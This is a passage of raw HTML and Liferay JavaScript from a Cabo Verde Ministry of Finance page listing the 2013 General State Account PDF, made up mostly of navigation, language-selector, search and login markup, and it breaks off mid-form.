_=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766970882707' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767023669262"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1766970955323" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1767023669269"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_kpsl" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="bnyv" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"bnyv","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#bnyv"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("bnyv",new Component.default(context,"#bnyv"),destroyConfig);else Liferay.component("bnyv",new Component.default(context),destroyConfig)});else if(false)Liferay.component("bnyv",new Component.default(context,"#bnyv"),destroyConfig);else Liferay.component("bnyv",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302391" > <div class="entry"> Contas Geral do Estado 2013 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> CONTA GERAL DO ESTADO 2013.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=jFU8GYfW" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"     type="hidden" value="1767023666159"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryId"    